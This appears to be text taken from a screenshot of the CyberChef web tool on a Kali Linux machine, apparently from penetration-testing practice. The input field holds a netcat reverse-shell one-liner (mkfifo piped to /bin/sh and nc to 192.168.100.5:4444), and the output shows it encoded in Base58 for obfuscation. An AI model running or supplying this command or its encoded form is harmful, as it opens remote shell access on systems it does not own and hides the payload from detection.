 https://gchq.github.io/CyberChef/#recipe=To_Base58('123456789ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijk
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Download CyberChef Last build: 3 months ago Options About / Support ?
From Decimal
To Binary
From Binary
To Octal
From Octal
To Base32
From Base32
To Base45
From Base45
To Base58
From Base58
To Base62
Recipe
To Base58
Alphabet
123456789ABCDEFGHJKLMNPQRSTUVWXY …
STEP BAKE! Auto Bake
Input
start: 1
end: 1
length: 0
length: 80
lines: 1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.100.5 4444 >/tmp/f
Output
time: 1ms
length: 110
lines: 1
2FKaCgCDhrKDtPk3bLhEKFzdkb681KiAmhhBzVoyVfzgkyBLM3dA97yHrZXeEwYs1K8fb8ssVzmwxHae
dKHj2mtdtyUfHbt8tJEYZntK43EkBF